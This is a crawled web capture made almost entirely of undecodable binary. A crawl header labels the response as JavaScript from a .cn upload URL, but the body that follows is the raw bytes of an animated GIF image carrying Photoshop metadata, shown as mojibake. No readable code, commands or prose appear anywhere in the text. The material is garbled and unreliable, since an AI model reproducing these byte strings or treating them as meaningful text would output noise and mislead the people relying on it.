�j=�ᬶ:ꒋ�/g#lL{F��gӅI{��̙xݢ���Y�׽�m�MG�!_ͯ�Y��gc���?�AAAA,��,��5�,��5Y�f�f9e������W�.�E��`k3�=��5\��>���]<,�e���k��'�)�f�>MhA� �o�RՖY��Y7�~�AAAK,��Y�,��,�Œ�g�F�����6[�;�Y_���OT�:�'�Q���ǽ�6',���%S�SdGRc ����HZ�,�⼜���%�AAAA�,՚ՖYe�Ylȁ���y������f��Y��=��}"	u�=4B�+ú����N�h�����Eb�23՘;a�����]��AC��)���X�7k�J��/.B � � �%�Y�Ye�Ye�Yl�`� ���s��$��=�=�{d�I��m�Ņ�^��4�$�6��Z{�.�R�)�β��"I����� �{�	s-��l�`�Y[���� � � � �j�Ye�Ye�Ye�b�Ѳ�2�pIN�~��f8�V�E����Qq�{�����r��@�)����6��F� ��I0xS��"�U��AAAK5�,��,��,�l����?#̀� ���
�������k
O��ũ�G�n�����5���33�wx9,B��� �T��F�"���K<�u������ ��AAAAՖYe�Ye�Ye�E��p�`V���
bȱ�3j��O�wn��|�l���m��O��2�
�&���#݃�p忱>^�� �<�)����)c����AAA�,��,��,�l�S3�̨�!�8vC�k>�$C�+����3vm{0���{���W53�r��g�.9W��xo�AA,�>$��t�����oA<O�B � � �Ŏ,��,��,�3�s�y��03��rrjn�F21)���MQ���}���85�4T��u�_8���Ղ �	�D꥗���agK��k � �,A�Ye�Ye�g׎�[.Pb��K�j�XXZ�����J��so մ��؂ �,շ�<��;�bʾc_��� � �=+,��,����ň ��>���|�>[NӖX�S�ӛ��s\�P�AYW���˛2��Eg5��<~ � �A�1�e�Yl���8�b'¼u[���`�v�j��3�-���B?7�t���<�&qϘ � �9��;.9٭�$ � �c�,��/�pA�g������ᬤ��O�����2翛��� � ��ޏ�e�e׶�>�ev��Aqc�=+-�6}x�,X� ����NY@���a�0LꃫC���{�Wx � �&��O�\��<W��?"Ý �>�e�Yxg�� � ��Ҁ5���y�=ag-��-.7��W�0AAA2&S���-�;Y׭�L �_�A1���Y��x�b �#�|�����( ۆ�av�)�5C�cC~��AAHS%��f�{6�翱q�0X�c�fYe���0AA3<U�1t@��L�x��p�� �,|�	���r1�AAA�`��"�q�`�7:�&y�e��a�1�Ye���|X�AA�D�a+@y�w@��� $8#,<�9��z�K�N~��AA\�~X\�u��V��,ќ"R�1�9�KWK���3,��k��AAA���g.�.�w�K��kL�`aN�R}cw�AAI*�)���� ����K����-Y!���|��Z�,ֿK��,AAAAAAAAAbŏ��2�5���K��E�S�8c�AAAAAAAAAqcֲ�5��Վ���c�>G�,AAAAAAAAA�=�fYe����>q����HAAAAAAAAAAz�Yf��~
��a�mz��,X� � � ��A�� � � � �bŏF=�Yf�����h!��9AA-�]2_ŧ���f�v���<���/��S�)��? �﵄����-0�l� Mͷ~ �8�ֲ�5�!F�<��f���S��)��,oth>[��}�Onq�?��:Pc� �w�Z�=i�Ϣ�]��v��ڻ����o�o?T�w��Y�O�?�T�i��ø����e�0�����4C��McO�-r]��(���9�T�	�S����@�3ÂoB���@jb�v[�s��\�X����d������+bc�G,Z �E��&8�m�n���g�}�)���uq�3����_���,N��a����eP#o���,P?8q�>�ٳf͘z�S���vy}��]M�N
�ɇ�r9�Z���+��c9���M�td�:�_���,(.A糳�;G6��Nz�A���D�Vn6Ӏ�Y��'��)cɑ�b�L�>(5?q��p��dNg	z�I��2b @�l�"�`ɑ�9D���%�#��6���}�֠v�?زg>#E�a��Y��f��lv$��Z���;3W�	��Ĝ"9�[�,�7;$�	X� (�$I�O<1b�k����� H��8Nā]ܼ'�e���S������G���5�� `VX�)����g`ê�&}���XO�v�Uˀ�if�#�6����~��f�J�g���=mG
=�#��e���&v��.Ld����q�{����s���S�e�Tc�0�9Z��� < ��؁�|��>}WC{�=ء�
��#C߬������6A� �>���+/��k?F8�B�&?�>�t$� ��M��!�opz����;7�s�l�S�g�yѐ�`�i� +�f^)�j3*y�l�+ι�=�)�$U�?c'c�����e\r�/`H-�Wg0c �4_y�U� yi���Toϭ��� �%��h'����d�ո������u�1Q����t�X���G,^E�T�c���;��Y�]�;���x�ř�l����_���q��L^VV��{ک�n-c�
���+rd[pmfّ�!�3�q�<>��~�1���o�pu���P�ၗ�{Ϭ��ֺȝ
g��rF��F��'�+�N-M��������dL�p��l"��3�N5��|�e}������V
�b��2sy����J�u>�V;ݏ�-��0�7�1�l{~V1�4��,v0@��ǎcfX�r9|�o�?RZ��%@�{��~�`����e����p������J&Z�p�r#���	��t�7$`e����{�!���4ӆ(B>a��#5��@����ߑh���F2���8�i�I��*�N3�L;�&�5-��� <��0=&1������r�!�g�#Q��< =��5N<sہ��SrS����j��s����
? zG7�9v��m��&��4����y����"5.F��a�P��E�b��5�u�ش�M�r$�	����,B�4O��ׂ�5�j�
cn���+tI7{V���W_�*V7��{<F䗐�F>s��?�>���v1"�9��:+�ܺ�8����'[��u�sr���cp�_Z��W��M�ZG/��/ف��pA���V]ê���9�ϻs�A�����6�7ne�_Nh�Ć��4AbOi���*�_�;�����Y� ,���S�͔	��2V�n��l��r9�3d��=����� �� o���<ʌ��^�W���W<q�΀Gfhi����o��v��6e������S�%�L"E6����>q��?�ܒ�6 �kڃ���&��=��}r��ۂ����v�a�\`C%�Hlw}����!{�[ V2�?�P���-�D-j�|��{Y�r�z�dT�B�y�hu����_�z`����X�r����g(a#;�����b�k�&�e����ÿ��<2:������Nq�Y�Rʸ�g`a��?2�s�oDq�z��-�57�����է��g9��6�H��l륀��%Ɯ��d܎R�� pc��XfluNCu�����#՚��KM1̜���X��#
# r��#���D������;�P�bL̍��r 4�)��m�P ���W�����+0=��,۝�L�����g�6�\Wc�Â(��o�i߂n7%X��7ѹ
�?��x=p��E�F-���� F�d�} #7�&�{�������/����"�0��o��w��ZO[���,���W���?�'�ri����l�/����:�Q�K#����pL���3��dӐ��B�݌5����:c���r�lg���FR�uA,S�E�MM���$�Ya��z'4j<Sc�9�!�f���5��l�G�[���g�d��O�I��p`M�:� ��^�!}��O�wtc�=D���;��W~bH��{ ��X�s�)ܳ��;Yݿ;��;F��]���4G;<����j96^~�k��m�y��p�BgEK�{���j� {����x^���<�ǻ`N^�	Ӕ���P��'8+3� ��oϟ�bU$�0�Z0ć6�$�<�o~ɣ������H;�"�s�}��f�w� ��ߚ�=���͞�����I�� wp��.ǋ��K2VK��-�q�W�`�d nMPΆ��7��37v�fP`O哂~�e�n#����Į���ɗ��@���/a��^Yl4>�G�����~�U�v�=�f���4��;O������������@.����u��q���N��z���);�����yd݊����/��w#�@����
�
U�����iO��b�����M���pL�l����.[���ǚ\�A��"͊N���u6[5&�-ñ"_D�,�& �b};Q�E�r��zw��5����~�h �5m���(�2s�}_���$�\]��n����@��O��|���)`?I��vz��`����&ް� �`��B����¾?�&��y��zC��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.yehred.cn/upload/20241021/4af096365d074747f1581657a9f30891.js
body_size: 103309
content:
GIF89ad d �� �d��r����ǖ��V��ƽsRM̙�����E�ؙ���z������Ɖ���i�y{������N����ϥ�� U�6��z�(q����x����n14�j���P*+����3�������'	�!�p�N���gg����H*��i���xun���*J�����M!��j.���WX�l������oȔ�س����� i笭�ec���o3S�u���0�f޵�������޵����ڋ����ޜ������ƪ�DF�'�폘��٬We M��sj�s{Ȑ�����������TT������y��{r`n����\��ha����i�������ͩ�����DZ[�.�����sk����r�sFu��������cZ������jsH�O#X絭k���K[�sm�v���N�HS�Tt�4�^?<�S�Xd҄�����fl��pѭ����魶�&6�+��q�u�=���Q�s��Ό��A�X�m.J��RJ5�j(���&p��ݾ��ʓT"�s��Z�����X��7�JQ���&������d�;����Ƚ���k�����8�~4����4�K�����~���(l���g����>J�"a�$���� }�����������b��w��&��ſ�������klܬ�̵��E���]�b�z��������{l��һ����a%��ε�����`A�����?�jm罵絵ޭ�ｽ֭�罽ߥ�֥�ｵޭ��\�֭�ޥ�𵴜�}�JﵿR�޵ss��֔�� J���6�����   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c003 116.ddc7bc4, 2021/08/17-13:18:37        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:801a78da-8423-5945-aa92-984047541011" xmpMM:DocumentID="xmp.did:09DAB000898311EFB4CFC5C60755BEF1" xmpMM:InstanceID="xmp.iid:09DAAFFF898311EFB4CFC5C60755BEF1" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8d175802-52f2-1449-b530-055a2ebe9627" stRef:documentID="adobe:docid:photoshop:e1d7f23e-c334-bc43-bf37-a034b9dd05c1"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    d d  � H����*\Ȱ�Ç#J���	2j�ȱ��"lT�H�d��R�\ɲ�K�F6�ᤦ-�P��
e<�ѣ	�0��'�
)5�a��)�$z�e�4]�
-h��?0h������΁L� Ii���EE��7jؕhZ=��e����T0�qˌ2�oÙ#�݌�2Q���,AI�3�,7�y��̌]���4nc�#.3�}��*�@�E}��i�*���o��G���+�Hp_��w�B�����Ui�W�8�=���qOx��vx�p7�|3J���UQ���1d��Fz*Q�@�$����a��TX(�Zr�����~#�7J�'PF�b�J�$HI+h0a�T��R�RsR���@6$�C�H�'�)�YA�(Ѓ,�J�+�@�P��Kt@�x�-�גR(�#�j�v�dR���?h���L��`{X���#.]�G����R.|!�.��R�<��̡9ĚK^�D�Lm �u�9Ē(J
O�,!��J�8��5���%z����t���9�
R� Ek
;Dԝ1��O���Ϩ'xZ��g���J���O,8�Ǹ���I�ƨ�F�$�Vg`�+S=� �	����gpHeF�³���l뙣�E�2�t#1���J�?������c����Ȋ`�	Unp�	��-SH(���W;���"��ȧ���0Ø�J���*��8�$H�_<���ꪮ����+T9d�5����u-o�	|0���x�
 x���=$`�ۆT�&�D�����5���#�n��2ʒȑ���؊���e;��bу�r����{ݹח�+��mp�2��UE7�p�R��kL+��0uhL��JP�{<��!r�v6/G�05��?�o = r0oH�ي�e9x�y�h�&1ԢR���1%��*��_�
~�����  �D_��� в��c��^�$(6�y(9B���*TCM���& �T���h	x�n�AcP[���>�4�y؋�=6 �(��U�����R�k��H�@��
��/��M�"*׸���xB0��#�/�(%3�ʤ�A�1��P����yl��4���az��}��;j� ؂|��Im�	�(��Pj�1���І:�� ���mL%n�Z�֨ �`�Tͤ�E���җ-q�J-��Zp���AF�Ñ-� "rуb�ÈXĺ�! }��(я�jj�2�?n�HM�)��?v�F�ha��
T�`uHg����_αg?�P5�b�a�n���B~���.<A��,�s����(sFj8"8¤*@
��$/�sń$*9�T�`�a�uCF$�0�i��<"���q�-������t�r£ ���(D��PuBT� P��$ k��
��j�+1��^�!8 � �8��{��P�|)3)����AZ^r -\��2G��I�@D.���rU�{}<�Q�r-��,�R9�(>�I	ge��1���GA9� ��1ȣl�ǇP�Z���:C&��Ƭr�}�QD�V �/���D��� %����r�إZ��W�$l #6",(\� ^�BMk�.��F�]�2b�U4� I'�I�-�#����Vp���E�Dp��
��p�]m R�$!iI<
����RGh��0W`�	��2�a�����t$�E��oA�^�b�0r!�0a^lv��e��L�)_�D9R��T�*��
84�_��=���r��d��*�p *��"�b�Ѐ^qX\ �0č9�
����K��}'�4]9˙�0��8A2�* ��	DDV�8���R��ԧv?P��:�Y���r�gdh��Є��   X��P@
��f5+X�>�����#�@��A�L,K�N�6��\�Z�`�A�i���P�q���"
���!\k�ۼ���C��>�3|`e�EIL��!�  �6�ʐ��` %��7��J�\۸ @2r�\�!��<9�%1��B��� YqX�� ���M0\
&'�n�A@t�U���s@���/�4�0�4����=h��e4��P�2�ve�B����� Z�b	��E/�q
ah ����S2�����tS��x���nG�z��[أJ���J�!����a�5�)��eC8��w��}f����g�p}}H@�R�z� +�����*H$���A/$��a�������e�b/8�-�X<�}��w5aotԳ��F7�*��o�F��������aq��l���G�N%��K��0:�>���W	P6ww��})�D�rp]=�F?X�� n�<=���s��q� ְ��ϗր����n� y� ��+�{���7�`s��k��s\!�D(�gx�X��zg�fc��S`c+��`��ṵ�#o��9�u56O9 Y�n��w��@գDQ�@J�<Z�z$W�G@�;��'��f+ }S �g=�������u���T0�X��z#��݇ܳKwtKo�>�ZP z�@���H0H�3��
`d���}lP ��k0�`0c@Y�j|9X=���k'�Ҩ f���Kؘ��4O���4���>0� ��o��d�	vW  �i�v
 �Ö��0�� �il s5�q�x�;w]Np�+���
i�,��&t+OOf�}��`w�s۷}@�����|��n踒�\�O��yF�3f����h��&zٓ�����X���n�8�H	`pKٔL��Nٔ
0Z��g"=���;��݁�8�b)��0�a�8��f��lٖn��p�c	$��g�
� j ��72�y� ��92 lY [�Y٘����l�u� cy�p\���!1by	�<�Y�I��� \��\@``�)�*�7ٚ�i��ٛ<���=p��X���c��@���Y /8y�М�霏p�<p������y�Y�fyv��y��霂� f� ������,�)Y��<�!������tٝ����y�Ιf`��	�
������0i7	J	lcy��f���� ֙"`	 ���� �i�2:�G ��2���I�x	��I�\p�Tq��T�����ٜ���
� ��Ι6P@�)����#J��}Y �����ڹ�
@���d��]��b	��9iaY��� (�� �6]*%;�c����8Y��`�y�}���ڨ��tJ\`�sJ��i`� V�Nbe9��\М�G� J rڨN��@�� xz���$e��0���p����������� �e���JiZ ��j��ڨ��$� �ފ�}�����N0��Z�A򢰪� �x���*��꫾Ji����g��R��ʧP
�v�J�`�����T  p�ު�����j�Y �YP�k��ʣ�z����������@ M
���cy�2��`��ʫRP iP�+K �P����
� `�zG멏�� m���P;�3��+�  �'P��Y�+����ld{l _�2г\P q"��ٰ;[��lർZ�e�ۤz��zK��Z�e�"гu���� ���Rvpd��_[,CRT�
�@,=k�,*˲``lc� vй�K�c���&-=�ǺR ��z�y˺¢�k�\� �V�� �)iPq�ʴ9@��=����dkw����
e۸BXK�`�c��,������ �ʖ =��f������<�f��[�6��-�ָ�B����ˋ������{l'�@�+�2�͢�6KK�+��p���^���и�,Hp�����`�� ��E��|����������P/6�l-�^��8��{\ڳL���µ��t@�d��`i��
���6�8�,^�l���V��{���X���� ���k2-\i�r��p�-|C�2���@Ćl0:������,�\�ek�=��	�<L�\��� �c��N7ƀ�u*f��'�
H;j� �h�^�&���;l�����`!�t�<�v�ʽ|"i˲|N�5�L�Ƭl�<6̼���t��м���5�����|�kS�������kS��\x������������w�L�������l�^��v�p�G�G���t���+Xd3cP�N� �����,��L�ޜ�"�=�;���!�c3�C]H��*�*i`�����f46��(%��:�1i ���*��*-��#&��&H���DI��vPrN�E0P�V5�N% �`�%050��35���SS��92`�l}�Y��hP �X��v}�S��#�c��oZ�5 ���}�� "��h�6r��H ~=�_��s�@ٓ-W� �d$T��P�-05) ��%D�c�$��_U ���	@HP�d<Y�l}�l��]�'�%@%��˭ܘ=í�̽�Ƙ%0�]Frݕ٘�-&)����7��v@$�ݕ}����m�2P� 	��0�H@h��)=������v  .�M
��.{C�	���$�v`�_� 0����@��#n�ؽ�p�,��H�<�����=-�	���N0�҃��/^�+�	�liP�0&ם2�����φ`+ND��(^�Hnޕ`�b��` 0:���/���k�4Q�� %��t��x��O}�� �-�#^���P"����a^�{n�( T�� (p�
��	�2`�l.$���(�~餞�m�ꡐ u
��� �� �����l�롃�0� %� U� $ ��n�>���w~�������0��2`�o������~镰����(PC��~��0헞T��0�> ��v���J,��G�`����� �2�����N2��~��
o^
��� v��
��	��   �� ��v`�T�(`(�*��,��(op�K"�`'���(
	�;���8�%`���'� �`�0��ՎAo�P_�Qo[]�JoG!/?���Eo`��`�V�H������ 8� W/��P`/�'o��,/'o���~��`p�������{�����؋on�f���``�����_ ����������0����V �����ݲ��a�l��0��O�T0�X��O�c0��?��� rp��J����>��������	`�`�/
���گ��_��/`/{�O2`�����	�o��Gί�4`4���t@�
l|�`�� �ld#CFA+,>����D"�?vh�£�8=|(����9%xu��!i��h6?��h4'уQ��lP��@����A���d �𪁌��D��aڨb��j��1��͋WL΄Js�kJ�ӟ?3���1�H����E�J1	 T�yuL��b.�����K������k��d �W�������BŪ�Ճ���y�L�w�����D-����N*Hz(,������;�I`�?Ż�Jl���ߵQ��#����˅M��\�3ND(L������8��1&��4��ʸ���?-���CC��:s`�1�ѯ} �7�@oC H`&1���$F3�'�h�	xЯ�!^�7(��r��
��Gda��J)�HŧWH�1�*��,pt�G�(�E;��;6h�D~�`�1�H��,�.DU��.a�0��E#�+�>��_�QD�򩚲����_. ���ClaUTYu�Tk���ZA�tW]}R5WSMUU�`W�5�]��X_��b��b��vZY����d��V�k�-6�S�͖�[u]�[v���Ti�Wv !� � ,  
 d Z  � ��H����*\Ȱ�Ç#J�H��ŋ1��ȱcF�C�I��ɓ(S�\ɲ�ȍ.cʜI��͛8s��ɳ�ϟ@�
J��ѣ+ Ei�- K_��VԫFa�j������Qٳ8�jE˱ۉ�
�xK��R�k�6���ݩz*U��o���Sj��X���e KXS��4h����̙5��А�әP�ְ:�i��k�F Ԁ�y� "k��i�!>5�+_^#��̗�vW���سg���쁄���MD_��j4b¾}#�f"Ҿ>�� ���^@����g�A� ��'�A������	�^q��^}5,�߁��" �6��ab}��睄�����GP&��	,��נ�A@� k��,�@��dҋ�˹�A��\{D,�, �XP&�9 z��PC/�" @z��L��T � #2yj�����'����f�	ْ�cu�Y�{�2�:�r�?��P�a�`Щ�"
`�io�)@�lR�g�c�)���w
#�@q5�!�:���A623+���-���@���g�:E� ���M�J+o����|u
&�� yi��^���hȭ�Fm��zg�?��jS���+�bp�S��+����,�D��#Ù<՛��w���	��p� �/�����A��:*,���1B�� �Q����"3��y:P&���.�ך)�a��ץ&��@����0J]i�� Ż��B�׃X��i1�`��akZ�@Ȱв[���R�`)�'���|���A�f{����uK�jtBB~2K3H]�Y��6��<���y��T����ΐ u���A��y�1G�k���B&�d6����c��LV7���w��J���"�v�,��xAʋ���%G���l�N��:$�<��ς�3��ᑫ˟D�r���G�R<���+O��BF��0j�� ��������M�~�P�C��#{�3`�Ǯ�nHa���N0��Y�2���f���i�ڟA0����Po����^ȼ���~퓠	��A���Z�
ݧ���ƃ�K�+�( *΃E�	|8�rw1�L����iO{�+���xF��e ��G�51���"�6(�1ƈ��� O�3FOq�������-9fq��#�<[8PE�AX@�&�1��,BC�"PҊ��)kp��y��0e&yc��e�x���dØ_h� z�e&�r�h ��&4�&:�zZ�&4��-$�\f�ny�IS�l���L�s��l 2�yL���6�2��w.���$23`��V3�Ӄ�	���b����5�N\(�
=�5��Ћ<� 'E��Ѝ�ҠU�G1�O~f� =�IW��x���g1�9S��a�0m�F�O��3�6|�=�Y *��X�I��$$�J�jT�9l`Ђ?� �[��H���Q�J5�P@��ҟ����\@|�i��\�� n@� ���	N��b��dh�G
6P���
�l@	�0ٜ����E�KZt���+�*��B�l	fK�������?�Q�H� �K\��	8�N��/��p�?�9��ε�!���Ϥ�(n
�0,�C(AE�P0���H��s�@_��W�_�n Y�&V�����\7� ��ݬt	R�7�%w��Z ��p�|�aӷ�oË;���=�|aP|�c��z@��� ѕ�?����}�	�@��ޕ�% AR0[ܶ��?,�WT #&�:��	�W�[N�J����"Xq|����C�O.�|�Q�4�x �mA��P�G���	Z����]��a�c�A
�;i��`��M��Ge�L@c�q��+h�`�ʵpAm@#D�@�%��J��J��z�~6Z�r0D�=�V�����`�@O�2prHP�Q��{>��!�L��)����-�@�>���<��r���};�!��7�a��zO�����:�{�(t���
$`������t �(k
�����F�1^o����~���p����0���K� y�A�J��P ������P| �p �!L�? ;�P:
J����Ɗ5�D��{ ��n8 !�?��U�������̀�l��H��� ��;��O���no����-��O���"v�[��<�7l+�|�T��@d`�����/��S\�	Pz�e �����9�n�w~�7��~ʏ�W�b�n�5@<��
�BV`�խ�{����?�ABQ���o�+� �s��y��_�� �`?>A�����?���|�u�W�9���x%����}�����G}�   ��X��{i�u	!5'v�vj���e�	%�~p�倣�}M7�v�}� �P|�v�	�b`vH�Hhy4��'pP��zb�M�MH[�zRhth�b�{	�c�������~:��p8]����40�� ���gw��2Єl�P���P�~8HGM�8�4� �h4�C� ya p�C�~���� �'��h�p�q�'��r؊Z�{�ǈǗ�b@T0�[Ȋ��� ׈���tM�c�[�cp��� ����� N`Ƙ�� p�>H��s�(����؇��~��v�h��(��P8�׈�؄'�� �H4�i���7A��؄E��$8yJx�i�爴���mPH�iP2`�X8��UH�sUȈG���x%���c��MXT �׌��@z�e���x�X4���)bЇ�(��p#9v0�\�2��ܖ C�0��ȔQ��;I=�\�|Z��� Ј� � �BY�����P �Œ?� v�sPI���
9��2 ��Y��i��i\�	� ��l����Y��� �0�莲�U�Hc M�� �)i�
P <���� \�c���\PY���旪���|�����9���
 ��UMq0C`�����P��9Y�TP �#q)���8���7	 6�  Ѓ�8�Z@Z`��������i �h�� Z��z�	z��y���w�Ր�1�
ZJ��q���ŷy��!�x�ʡ>��z���`W�0��>�5�+���(�+��
vʠz�3z���ڡ��ڡB*�q�T�!�
��Zj�4��
� !� � ,  2 d 2  � 1(L*G* P@P��T�l�P�`�g0����@�9~��p`�
=*�T�2%�3+���@e��1T����O"l!x$�#Y��HpD <\�J�ʅ
;T����Щ��G���%,�r��`�ځD�@�n�1y4�.�GM{��K��?3Y
�Ͳ��;����IWP��	��00�ue�̃�N.�G��bp�⺇����LZ�gPϮ��#�9�覐��[��-K|�\�YD�I �v�Q�j�|T.ڣ��e��T�\��p�7��T��.)x
@��rFD�` �~��@%�s�AE&������L
`��?�I���D�o��
���e40�
b�l0^���M���!l�%BE&�X���@#e &���?b�f��s���F@�?:A�"E��Q�i4��&f��Hj"�d�'�ᘏ|0��m�y������'$��cFjaE����=8����5zݘ�pd�l�)�q�ɧ?��'�a���"hc�!��H�hF�n
� `_��	B��xŘY�5Sg����
Ī�\��#�{_�t9��	k���O]�)Ei{챂���
�I��j��KA�+��j�z, ��	F� T4|,|����5!!û\ <2��� ��p�{g�����ls�S���1�!»�tK�?��,�	�G`������AT��J`�� �o]����nv�G�}B�;�-Űh������0v�;�;��=4�p� i`p���q\��F�u_lH��q�=h�O6g�pڌKݯ�� �F_���ę�񻿁�&�+����-�cnv�GS�n�E�8�u��6϶w�:t�.������	c�K��\�|-'��}���R���_/'L���S3 ����^/����q�_� ��/\�=�y)`���H�%P}�p6�1�i�i0`��w1��S�ڴ���i`l4�3&B���@�#�V 2,<�!YXA:�2 �-�BHDC`'������_��=`b��.(*� �E��`5i���.^��c��2>� p�cGQe���ˀ!��E7��c ��;
�b]4d"O�H3f���d$#�FH6R��|d-)�D^��d'��H�R��L�#�0IO��Le+])KU�����(miI��ih@,!���	�����\I��e�H���$ h�$g�MZ22��\W��|��8� �1��Ӭ �I�XNKi�CB���|C���P�}f�]npC��Jh���t�=�ԁ�a��ZE7��/x��*�Hx��#V�R7���% �+2ЀxH��I���rz���d�Ң���HEC2��"��P=��2`R��C�Q}*�����$�VQ�
9���h�@�PV$� �p%(���	�Ԯu��Ie���4�|k%V��� �LA	�Q 9�{m�XX 4�5T@���˾�E=lQ���`T�@	HP�ն��u�@iY�����-%��]K ��ԭu�h
���!C�m�@薠u�@�RT�X�sa�$P���W�;יʁk�Cd���>�2`o|;� 1f -x�n�j��~!0�m<T@r��W��_�:x�}��Q*�H�����s'Ђ4$ �@����c����܂\,*�AEs��έ�E�X� ����[��J����� P⚢��OV1
:�9���x2J�,�6�]��H7<���.A%�\�x��6����ePA>�A�e������P�dTY�ǓQ��yѐ~4
B��:���( jd��p:��ؓC-E(�V� ��կ^�H�`'Zո~5�a���� Ϧftj��eLc��f�o=6p����5�S@�bà>��Q`-z������g����N�����<� ��h�����m�����1��a��5v�� 0 @�^���mC�y�(�
�@�[�����,;D|����C!�����p��?n��!���1h��� H9�w�G<����=Qd\?� ̭��3�W���i~i�w;�2:��Q�w=�v@Z,.��[!O;�Aa�\��M����N�=7��K�����U�[�`�ԗ�;0}�ȁ������� �弋���~׻� �==�����6`>�G�����;!���g�����	��|��!����~oh���	p6����; �����t*�����=d`���Y��}�ܷ��K�4� ����?���3�����~��/����p�~��~Hp}4�`4�~b��y�	�b�~����		�
�w��7�!8�He�G�Wz�7�"���v{��������V��	|u��i�~�� ~�g:� xz(b�N�O�b����v�g�ζ��@q�P����8�� �%_��b�  �� cPk(kH�� ���Gsb(yZ�����5	 �[�T@�}T�����h�X�wȆv�U��@�%s�2h��=P~X������|���\x�(u��d(�8��k� ��6�~�� 0����Q�lp���������	"��ʈ�	 �2�\��0h(��f��R7���{F��x��h�>Q��vc ��H��x 0�� "�"���4 (Hpl�w��<�c`a2��ȎC�
C��9�Y��X cP2 Jx�0I�C�
n�
� "@�x���v ��R 0i-9C��F�0{0c�F�2� °�Fy�H)l`��Nف��ДK��0K���v����`l�Еdy;ٕ�`��eY����pi�r��t)�]��xy�nw�v9�cy�o�h)�~��H������w�e)������9�����ɕ|i�����I��)��I��i��I�w������陒i�q�u�� !� � ,  2 d 2  � 1(PC���4( 8PX&��"hH�ŋ5�X�bG�rH2SI�P�HRXȅ����5`il(�ȚF6�d�ȧ�ѣHkd�P4)R>�`bXh��ͫX�ָZ�%̅�$�2d����]�H�B����Kd�&s��)�^��Bj��W�͵ڂ�B٩D�e;Ta�sk�[X-,~7�dK*�����\�U*j�|l���6,�{�P��5j���4�_�zG����\��%��,��	f<��F:j���eH ��]��f"�WL�u�рL2�4]nK�}d��r+a`}	�w^��gK\�� �D)�Y�a0�D~&�!#�w� ��7�P^��Fh��	#�@��h�:�%�F;2�"]m��-a�}H�� �"� �ހ&Հ�N�#r5N����������8�!k�	"|09�:��&�a�"�͘� 8¨
iD�H_��Ɍ3
��:jȨ!�f`c������}b ō�����P���8�R.���C#��
#Yd¥ʭi��ex�d�*��hd���p�0�)+!y"��紿a� �:� �:['�f¦!Ȱ��{J;n���0��r¸Ӳ�A�:��U�{�u),��;��'l�	�K3([�&Rh�� �mW��p�l0,��ձ�$,@�5�B����m�n�,�	2��B&�Tr�"�b,@?�.��.�3�[��6��Ϝ��'tڰ��L02;�@�*��Jk�B�353���~D�B�7�}R0uu�Z����a"S��R<%,$��p�d�����xBSm�Ƈq5��{��^/Z�Ɛ#.�ֆ�y&J�]�(-��X,��Fo3��{|�ՐK޶N�o,<�|����##l��K���~p�Ed]2�<�����[�=�r�~/��-�&� |]w�7��k?�0��>2}�w��4c�ּ��^=����C9�=D�D(,Hs0M�E`A��G?�z�@t� A�}��5  ��<^P'+,X6C�9� ���
����0��X�4P��hB�0�	fX�#�E�@�8�aNܡ�:fDM���44�30F"&d�K�!�X�%�ЍW$���0���P�"Ǩ�;��p�c��GB�L���Dҍ�d�#Y Hr�d���F?r�2Ĥ$7��N�� T�?*0� !%"���� Z� P�t C(e$�
����@���P�_pC��L01H����  ��D��ANr:!�������l��_p�؀�s��f8����r��h*��W�!U'J�І2�%�C���: ��zT��p9� !UeH�9����!�`PC��MAHw�S4���=yJԢB�`�hF�@�U�  ;�9ΐ�ClHDݐ��u�N5j	�@S�� 2����V��B֪Q;��_�(^�Z�c��z@��� �p�?���~���	�@��F%AR����%�W��
�!�2�AR;W������J������^5
�	L`��ը`�[�jv�ȭDZ�[�~�i0z@���֙~�n=�z��s��=�d�����)(oN";4��2Ca' �rt-�@J�������.��[�
t���m
$��	p���A�@������Q�ܱ��	�md �ܶ�0�-fK�#X�}o
B,�@��{a���@?fC8��?���H>2�0;�rBJ�d�2Dnr����
$ ���?���!7��)�
Ѐ�f��[�2��܂��w�7�2
���?`����$� ɡг�+�%��[޳ƌe8@�%����,�\%@l�pX>�c�(E||���V��g� 0�ք��+I0k��H(�Z�h�R�	���@iI�A�Ev@	��J��$�t%X�jW{�V@A��-�r�[܀~5P
�����l�i���3�p�s[!�~���]h���6���dWw��2���Io3�7��`�v�"�H�8n�'z����CQp��n�+� qs��$���;�f��@u�9��������=��#��/�>��=#�?`��� �'9�n�4L��"��.������� ٭�	���M�.Pu���ֺ���W ��'��t1�A?�y�/ k�� ���|j�^�\�p�Ā��_^#��d �'����V:8��p���}�������_r0t�ᭆ5���;?��X~�/���`�!G���Z �����|��_^���?����  �́������������+���8|%7�w}�G��H�t�7|�z��|����c t��g�	�v����	2�y���'}��|ѧz2Gy�Gb@ڇ}b
�'>(~�g~5�l�G	P��h�Xc�x��=h��vw�0^޷|�ׅE���~6XzE�K[(H0��wB؀4Pp�c��qH"�nR��g�T��7&���"�7��6(1�E��zn�|vP�4��R(	��<��H��~�'��H���hqZP���  �� ���b0�4����P �d��'`���=H�����2��ʸ��Ȍ�h\�	�0���\zY��ژ�	�
@7{6(���T0��|�x�b��X <Ѓ��HLl0N�%���f+Hyl`l ]Y�y�i�  +�N`@�C0�`�i�@�K\@�p�iwxC�N!	tc� "`  ���WZ@Z��՗��:����<�>�� ���C������I��9yM	tO�M�K������ДIٕP	tYyxI��R��O��g9�a�Vٖ`��c��;��b���g�W��n9�zɕX��d��?ɔ_I�T��my�z�����y��)�Q��ٗ٘�Y��yx !� � ,  2 d 2  � 1(L*G* P@P��T�l�P�`�g0����@�9~��p`�
=*�T�2%�3+���@e��1T����O"l!x$�#Y��HpD <\�J�ʅ
